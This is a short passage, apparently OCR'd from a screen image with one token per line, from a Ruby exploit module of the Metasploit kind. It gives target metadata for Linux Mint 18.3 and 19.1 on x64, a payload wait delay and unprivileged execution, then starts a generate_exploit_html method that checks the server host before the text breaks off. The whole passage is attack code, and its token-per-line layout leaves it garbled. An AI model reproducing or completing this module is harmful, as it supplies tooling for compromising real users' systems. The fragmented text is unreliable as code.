
'DefaultOptions'
=
>
{
'WfsDelay'
=
>
60
}
,
'Platform'
=
>
'linux'
,
'Targets'
=
>
[
[
'Linux Mint 18.3 and 19.1'
,
{
'Arch'
=
>
ARCH_X64
}
]
]
,
'Privileged'
=
>
false
,
'DefaultTarget'
=
>
0
)
)
end
def
generate_exploit_html
(
)
if
(
datastore
[
'SRVHOST'
]
==
"0.0.0.0"
or
 datastore
[
'SRVHOST'
]
==
"::"
)